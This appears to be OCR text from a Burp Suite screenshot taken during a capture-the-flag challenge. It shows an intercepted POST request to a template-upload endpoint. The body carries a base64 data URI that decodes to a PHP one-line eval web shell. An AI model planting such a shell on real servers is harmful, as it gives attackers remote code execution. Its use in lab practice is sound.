 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Intruder Repeater Sequencer
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Intercept HTTP history WebSockets history Options
Request to http://adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 POST /api/admin_templates.php?action=upload HTTP/1.1
2 Host: adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show
3 Content-Length: 22
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show
9 Referer: http://adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show/index.php?action=view&page=admin_template_add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=fj4plkkhbfeug6q5fstqp6bhb7
13 Connection: close
14
15 name=2.sml&content[]=data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUW3pmXSk7Pz4x
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 12
S 英
? Search... 0 matches